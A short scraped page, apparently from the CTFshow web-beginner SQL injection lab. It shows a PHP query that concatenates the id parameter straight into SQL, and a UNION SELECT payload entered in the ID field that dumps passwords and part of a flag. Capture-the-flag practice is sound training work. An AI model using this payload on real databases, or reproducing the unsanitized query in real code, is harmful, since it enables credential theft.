 CTFshow-web入门 SELECT模块 UPDATE模块 INSERT模块 DELETE模块 FILE模块 ERROR模块 EVAL模块 OTHER模块
无过滤注入1
无过滤注入2
使用sqlmap是没有灵魂的
无过滤注入3
50
等待开放
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID -12' union select 1,2,group_concat(password) from ctfshow_us 查询
ID 用户名 密码
1 2 ,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,ctfshow{edd23178-
javascript:;